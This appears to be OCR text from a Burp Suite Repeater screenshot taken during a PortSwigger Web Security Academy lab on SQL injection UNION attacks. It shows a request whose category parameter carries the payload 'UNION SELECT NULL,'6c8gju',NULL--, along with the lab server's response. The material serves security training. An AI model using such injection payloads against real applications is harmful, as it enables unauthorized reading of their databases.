 burp-StartBurp
SQL injection UNION att...
04:14 PM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: https://accc1ff11fd841d680626024002c006d.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Accessories'UNION+SELECT+NULL,'6c8gju',NULL-- HTTP/1.1
2 Host: accc1ff11fd841d680626024002c006d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://accc1ff11fd841d680626024002c006d.web-security-academy.net/
9 Cookie: session=D5U4U5hTzXudgwPfaAg385Yr8TKub5BX
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6874
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
Search...
0 matches
INSPECTOR
Selection
SELECTED TEXT
'UNION+SELECT+NULL,'6c8gju',NULL--
DECODED FROM: URL encoding
'UNION SELECT NULL,'6c8gju',NULL--
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)
Done
6,974 bytes | 118 millis